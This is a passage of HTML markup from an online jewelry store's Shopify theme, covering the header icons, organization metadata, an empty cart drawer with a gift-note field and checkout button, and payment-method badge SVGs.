                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Alef Bet by Paula",
    
      "logo": "https:\/\/www.alefbet.com\/cdn\/shop\/files\/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/paulaabjewelry",
      "https:\/\/pinterest.com\/alefbetjewelry",
      "https:\/\/www.instagram.com\/alefbetjewelry\/",
      "https:\/\/www.tiktok.com\/@alefbetofficial",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/Alefbetjewelry\/videos",
      ""
    ],
    "url": "https:\/\/www.alefbet.com"
  }
</script>
<style> #shopify-section-sections--19051239080185__header .header__menu-item {font-size: 1.6rem;} #shopify-section-sections--19051239080185__header .mega-menu__link--level-2 {font-size: 1.6rem;} #shopify-section-sections--19051239080185__header .list-unstyled li a {font-size: 1.5rem;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/whats-new" class="button">
                  Keep shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                  <b> 👉 Enter gift message or a special note 👈 </b>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Enter gift message or a special note</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Enter gift message or a special note"
                  ></textarea>
                </cart-note>
              </details>
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                      • $0.00
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
